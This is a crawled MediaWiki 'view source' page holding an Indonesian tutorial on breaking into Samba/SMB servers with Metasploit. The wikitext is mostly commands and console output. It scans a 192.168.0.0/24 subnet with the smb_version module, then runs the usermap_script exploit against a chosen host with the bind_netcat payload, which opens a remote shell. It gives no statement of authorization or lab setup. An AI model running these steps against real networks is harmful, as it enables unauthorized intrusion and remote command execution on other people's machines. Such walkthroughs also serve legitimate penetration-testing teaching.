

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lms.onnocenter.or.id/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA&action=edit
body_size: 5384
content:
<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<title>View source for Kali Linux: Membobol Network Neighbourhood / SAMBA - OnnoCenterWiki</title>
<script>document.documentElement.className="client-js";RLCONF={"wgBreakFrames":true,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgRequestId":"50d3cd8bcc7c181c30bd05b4","wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA","wgTitle":"Kali Linux: Membobol Network Neighbourhood / SAMBA","wgCurRevisionId":45649,"wgRevisionId":0,"wgArticleId":12352,"wgIsArticle":false,"wgIsRedirect":false,"wgAction":"edit","wgUserName":null,"wgUserGroups":["*"],"wgCategories":[],"wgPageViewLanguage":"en","wgPageContentLanguage":"en","wgPageContentModel":"wikitext","wgRelevantPageName":"Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA","wgRelevantArticleId":12352,"wgIsProbablyEditable":false,"wgRelevantPageIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[]};
RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","skins.monobook.styles":"ready"};RLPAGEMODULES=["mediawiki.action.edit.collapsibleFooter","site","mediawiki.page.ready","skins.monobook.scripts"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.impl(function(){return["user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});
}];});});</script>
<link rel="stylesheet" href="/wiki/load.php?lang=en&amp;modules=skins.monobook.styles&amp;only=styles&amp;skin=monobook">
<script async="" src="/wiki/load.php?lang=en&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=monobook"></script>
<meta name="generator" content="MediaWiki 1.45.1">
<meta name="robots" content="noindex,nofollow,max-image-preview:standard">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=0.25, maximum-scale=5.0">
<link rel="search" type="application/opensearchdescription+xml" href="/wiki/rest.php/v1/search" title="OnnoCenterWiki (en)">
<link rel="EditURI" type="application/rsd+xml" href="https://lms.onnocenter.or.id/wiki/api.php?action=rsd">
<link rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">
<link rel="alternate" type="application/atom+xml" title="OnnoCenterWiki Atom feed" href="/wiki/index.php?title=Special:RecentChanges&amp;feed=atom">
</head>
<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Kali_Linux_Membobol_Network_Neighbourhood_SAMBA rootpage-Kali_Linux_Membobol_Network_Neighbourhood_SAMBA skin-monobook action-edit skin--responsive"><div id="globalWrapper">
	<div id="column-content">
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>
			<div id="siteNotice"></div>
			<div class="mw-indicators">
			</div>
			<h1 id="firstHeading" class="firstHeading mw-first-heading">View source for Kali Linux: Membobol Network Neighbourhood / SAMBA</h1>
			<div id="bodyContent" class="monobook-body">
				<div id="siteSub">From OnnoCenterWiki</div>
				<div id="contentSub" ><div id="mw-content-subtitle">← <a href="/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA" title="Kali Linux: Membobol Network Neighbourhood / SAMBA">Kali Linux: Membobol Network Neighbourhood / SAMBA</a></div></div>
				
				<div id="jump-to-nav"></div><a href="#column-one" class="mw-jump-link">Jump to navigation</a><a href="#searchInput" class="mw-jump-link">Jump to search</a>
				<!-- start content -->
				<div id="mw-content-text" class="mw-body-content"><p>You do not have permission to edit this page, for the following reason:
</p>
<div class="permissions-errors"><div class="mw-permissionerror-badaccess-groups">The action you have requested is limited to users in the group: <a href="/wiki/index.php?title=OnnoCenterWiki:Users&amp;action=edit&amp;redlink=1" class="new" title="OnnoCenterWiki:Users (page does not exist)">Users</a>.</div></div><hr />
<p>You can view and copy the source of this page.
</p><textarea readonly="" accesskey="," id="wpTextbox1" cols="80" rows="25" class="mw-editfont-monospace" lang="en" dir="ltr" name="wpTextbox1">Sumber: http://www.elithecomputerguy.com/2013/01/22/hacking-samba-smb-servers-in-metasploit/




==Jalankan msfconsole==

Ketik di console

 msfconsole

Akan keluar kira-kira

   Metasploit Park, System Security Interface
   Version 4.0.5, Alpha E
   Ready...
   > access security
   access: PERMISSION DENIED.
   > access security grid
   access: PERMISSION DENIED.
   > access main security grid
   access: PERMISSION DENIED....and...
   YOU DIDN'T SAY THE MAGIC WORD!
   YOU DIDN'T SAY THE MAGIC WORD!
   YOU DIDN'T SAY THE MAGIC WORD!
   YOU DIDN'T SAY THE MAGIC WORD!
   YOU DIDN'T SAY THE MAGIC WORD!
   YOU DIDN'T SAY THE MAGIC WORD!
   YOU DIDN'T SAY THE MAGIC WORD!
 
 
 Easy phishing: Set up email templates, landing pages and listeners
 in Metasploit Pro -- learn more on http://rapid7.com/metasploit 
 
        =[ metasploit v4.11.4-2015071403                   ]
 + -- --=[ 1467 exploits - 840 auxiliary - 232 post        ]
 + -- --=[ 432 payloads - 37 encoders - 8 nops             ]
 + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] 


yang lebih sopan, KETIK

 msfconsole thankyou

Akan keluar



      ,           ,
     /             \
    ((__---,,,---__))
       (_) O O (_)_________
          \ _ /            |\
           o_o \   M S F   | \
                \   _____  |  *
                 |||   WW|||
                 |||     ||| 
 
 
 Validate lots of vulnerabilities to demonstrate exposure
 with Metasploit Pro -- Learn more on http://rapid7.com/metasploit 
 
        =[ metasploit v4.11.4-2015071403                   ]
 + -- --=[ 1467 exploits - 840 auxiliary - 232 post        ]
 + -- --=[ 432 payloads - 37 encoders - 8 nops             ]
 + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

==Lakukan enumerasi==


KETIK

 use auxiliary/scanner/smb/smb_version
 show options

Keluar

    Name       Current Setting  Required  Description
    ----       ---------------  --------  -----------
    RHOSTS                      yes       The target address range or CIDR identifier
    SMBDomain  WORKGROUP        no        The Windows domain to use for authentication
    SMBPass                     no        The password for the specified username
    SMBUser                     no        The username to authenticate as
    THREADS    1                yes       The number of concurrent threads

KETIK

 set RHOSTS 192.168.0.0/24
 set THREADS 75
 run

Hasilnya

 [*] 192.168.0.7:445 could not be identified: Unix (Samba 3.6.3-31a.osstech)
 [*] Scanned  44 of 256 hosts (17% complete)
 [*] Scanned  68 of 256 hosts (26% complete)
 [*] Scanned  78 of 256 hosts (30% complete)
 [*] 192.168.0.90:445 is running Windows 7 Professional SP1 (build:7601) (name:HP-PC) (domain:WORKGROUP)
 [*] Scanned 152 of 256 hosts (59% complete)
 [*] Scanned 153 of 256 hosts (59% complete)
 [*] 192.168.0.221:445 could not be identified: Unix (Samba 3.0.37)
 [*] Scanned 156 of 256 hosts (60% complete)
 [*] Scanned 205 of 256 hosts (80% complete)
 [*] Scanned 227 of 256 hosts (88% complete)
 [*] Scanned 231 of 256 hosts (90% complete)
 [*] Scanned 256 of 256 hosts (100% complete)
 [*] Auxiliary module execution completed

==exploit==


KETIK

 use exploit/multi/samba/usermap_script
 show options

Keluar

 Module options (exploit/multi/samba/usermap_script):
 
    Name   Current Setting  Required  Description
    ----   ---------------  --------  -----------
    RHOST                   yes       The target address
    RPORT  139              yes       The target port
  
 
 Exploit target:
 
    Id  Name
    --  ----
    0   Automatic


KETIK

 set RHOST 192.168.0.7
 set payload cmd/unix/bind_netcat
 exploit


Jika sudah selesai

 quit

==Referensi==

* http://www.elithecomputerguy.com/2013/01/22/hacking-samba-smb-servers-in-metasploit/
* http://infosecninja.blogspot.co.id/2013/07/penetration-testing-samba-server.html
* http://www.wikisecure.net/smbmap-map-smb-shares/
</textarea><div class="templatesUsed"></div><p id="mw-returnto">Return to <a href="/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA" title="Kali Linux: Membobol Network Neighbourhood / SAMBA">Kali Linux: Membobol Network Neighbourhood / SAMBA</a>.</p>

<div class="printfooter" data-nosnippet="">Retrieved from "<a dir="ltr" href="https://lms.onnocenter.or.id/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA">https://lms.onnocenter.or.id/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA</a>"</div></div>
				<div id="catlinks" class="catlinks catlinks-allhidden" data-mw="interface"></div>
				<!-- end content -->
				<div class="visualClear"></div>
			</div>
		</div>
		<div class="visualClear"></div>
	</div>
	<div id="column-one" >
		<h2>Navigation menu</h2>
		<div role="navigation" class="portlet" id="p-cactions" aria-labelledby="p-cactions-label">
			<h3 id="p-cactions-label" >Page actions</h3>
			<div class="pBody">
				<ul >
				<li id="ca-nstab-main" class="selected mw-list-item"><a href="/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA" title="View the content page [c]" accesskey="c">Page</a></li><li id="ca-talk" class="new mw-list-item"><a href="/wiki/index.php?title=Talk:Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA&amp;action=edit&amp;redlink=1" rel="discussion" class="new" title="Discussion about the content page (page does not exist) [t]" accesskey="t">Discussion</a></li><li id="ca-view" class="mw-list-item"><a href="/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA">Read</a></li><li id="ca-viewsource" class="selected mw-list-item"><a href="/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA&amp;action=edit" title="This page is protected.&#10;You can view its source [e]" accesskey="e">View source</a></li><li id="ca-history" class="mw-list-item"><a href="/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA&amp;action=history" title="Past revisions of this page [h]" accesskey="h">History</a></li>
				
				</ul>
			</div>
		</div>
		
<div role="navigation" class="portlet mw-portlet mw-portlet-cactions-mobile"
	id="p-cactions-mobile" aria-labelledby="p-cactions-mobile-label">
	<h3 id="p-cactions-mobile-label" >Page actions</h3>
	<div class="pBody">
		<ul ><li id="main-mobile" class="selected mw-list-item"><a href="/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA" title="Page">Page</a></li><li id="talk-mobile" class="new mw-list-item"><a href="/wiki/index.php?title=Talk:Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA&amp;action=edit&amp;redlink=1" title=" (page does not exist)" class="new">Discussion</a></li><li id="ca-more" class="mw-list-item"><a href="#p-cactions">More</a></li><li id="ca-tools" class="mw-list-item"><a href="#p-tb" title="Tools">Tools</a></li></ul>
		
	</div>
</div>

		<div role="navigation" class="portlet" id="p-personal" aria-labelledby="p-personal-label">
			<h3 id="p-personal-label" >Personal tools</h3>
			<div class="pBody">
				<ul >
				<li id="pt-login" class="mw-list-item"><a href="/wiki/index.php?title=Special:UserLogin&amp;returnto=Kali+Linux%3A+Membobol+Network+Neighbourhood+%2F+SAMBA&amp;returntoquery=action%3Dedit" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o">Log in</a></li>
				</ul>
			</div>
		</div>
		<div class="portlet" id="p-logo" role="banner">
			<a href="/wiki/index.php?title=Main_Page" class="mw-wiki-logo"></a>
		</div>
		<div id="sidebar">
		
<div role="navigation" class="portlet mw-portlet mw-portlet-navigation"
	id="p-navigation" aria-labelledby="p-navigation-label">
	<h3 id="p-navigation-label" >Navigation</h3>
	<div class="pBody">
		<ul ><li id="n-mainpage-description" class="mw-list-item"><a href="/wiki/index.php?title=Main_Page" title="Visit the main page [z]" accesskey="z">Main page</a></li><li id="n-recentchanges" class="mw-list-item"><a href="/wiki/index.php?title=Special:RecentChanges" title="A list of recent changes in the wiki [r]" accesskey="r">Recent changes</a></li><li id="n-randompage" class="mw-list-item"><a href="/wiki/index.php?title=Special:Random" title="Load a random page [x]" accesskey="x">Random page</a></li><li id="n-help-mediawiki" class="mw-list-item"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/Help:Contents">Help about MediaWiki</a></li><li id="n-specialpages" class="mw-list-item"><a href="/wiki/index.php?title=Special:SpecialPages">Special pages</a></li></ul>
		
	</div>
</div>

		<div role="search" class="portlet" id="p-search">
			<h3 id="p-search-label" ><label for="searchInput">Search</label></h3>
			<div class="pBody" id="searchBody">
				<form action="/wiki/index.php" id="searchform"><input type="hidden" value="Special:Search" name="title"><input type="search" name="search" placeholder="Search OnnoCenterWiki" aria-label="Search OnnoCenterWiki" autocapitalize="sentences" spellcheck="false" title="Search OnnoCenterWiki [f]" accesskey="f" id="searchInput"><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" class="searchButton" id="searchButton"> <input type="submit" name="fulltext" value="Search" title="Search the pages for this text" class="searchButton mw-fallbackSearchButton" id="mw-searchButton"></form>
			</div>
		</div>
		
<div role="navigation" class="portlet mw-portlet mw-portlet-tb"
	id="p-tb" aria-labelledby="p-tb-label">
	<h3 id="p-tb-label" >Tools</h3>
	<div class="pBody">
		<ul ><li id="t-whatlinkshere" class="mw-list-item"><a href="/wiki/index.php?title=Special:WhatLinksHere/Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA" title="A list of all wiki pages that link here [j]" accesskey="j">What links here</a></li><li id="t-recentchangeslinked" class="mw-list-item"><a href="/wiki/index.php?title=Special:RecentChangesLinked/Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA" rel="nofollow" title="Recent changes in pages linked from this page [k]" accesskey="k">Related changes</a></li><li id="t-info" class="mw-list-item"><a href="/wiki/index.php?title=Kali_Linux:_Membobol_Network_Neighbourhood_/_SAMBA&amp;action=info" title="More information about this page">Page information</a></li></ul>
		
	</div>
</div>

		
		</div>
		<a href="#sidebar" title="Jump to navigation"
			class="menu-toggle" id="sidebar-toggle"></a>
		<a href="#p-personal" title="user tools"
			class="menu-toggle" id="p-personal-toggle"></a>
		<a href="#globalWrapper" title="back to top"
			class="menu-toggle" id="globalWrapper-toggle"></a>
	</div>
	<!-- end of the left (by default at least) column -->
	<div class="visualClear"></div>
	<div id="footer" class="mw-footer" role="contentinfo"
		>
		<div id="f-copyrightico" class="footer-icons">
			<a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><img src="/wiki/resources/assets/licenses/cc-by-nc-sa.png" alt="Creative Commons Attribution-NonCommercial-ShareAlike" width="88" height="31" loading="lazy"></a>
		</div>
		<div id="f-poweredbyico" class="footer-icons">
			<a href="https://www.mediawiki.org/" class="cdx-button cdx-button--fake-button cdx-button--size-large cdx-button--fake-button--enabled"><picture><source media="(min-width: 500px)" srcset="/wiki/resources/assets/poweredby_mediawiki.svg" width="88" height="31"><img src="/wiki/resources/assets/mediawiki_compact.svg" alt="Powered by MediaWiki" lang="en" width="25" height="25" loading="lazy"></picture></a>
		</div>
		<ul id="f-list">
			
			<li id="privacy"><a href="/wiki/index.php?title=OnnoCenterWiki:Privacy_policy">Privacy policy</a></li><li id="about"><a href="/wiki/index.php?title=OnnoCenterWiki:About">About OnnoCenterWiki</a></li><li id="disclaimers"><a href="/wiki/index.php?title=OnnoCenterWiki:General_disclaimer">Disclaimers</a></li>
		</ul>
	</div>
</div>
<script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":79,"wgPageParseReport":{"limitreport":{"cputime":"0.002","walltime":"0.002","ppvisitednodes":{"value":9,"limit":1000000},"revisionsize":{"value":313,"limit":2097152},"postexpandincludesize":{"value":15,"limit":2097152},"templateargumentsize":{"value":0,"limit":2097152},"expansiondepth":{"value":2,"limit":100},"expensivefunctioncount":{"value":0,"limit":100},"unstrip-depth":{"value":0,"limit":20},"unstrip-size":{"value":0,"limit":5000000},"timingprofile":["100.00%    0.000      1 -total"]},"cachereport":{"timestamp":"20260130043853","ttl":86400,"transientcontent":false}}});});</script>
</body>
</html>